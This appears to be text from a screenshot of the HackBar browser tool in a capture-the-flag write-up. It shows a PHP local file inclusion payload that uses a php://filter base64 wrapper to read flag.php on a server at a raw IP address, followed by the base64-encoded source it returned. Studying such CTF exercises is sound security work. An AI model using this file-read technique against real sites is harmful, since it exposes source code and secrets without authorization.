 SQL BASICS· UNION BASED· ERROR/DOUBLE QUERY· TOOLS· WAF BYPASS· ENCODING· HTML· ENCRYPTION·
Load URL
http://106.75.86.18:8888/index.php?path=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
PD9waHAKJGZsYWcgPSAnZmxhZ3szODA3YjI5ZS1hZTgxLTk2YzQtYTgxNC01MzlhZjQ4MWU2NmZ9JzsK
http://blog.csdn.net/u011215939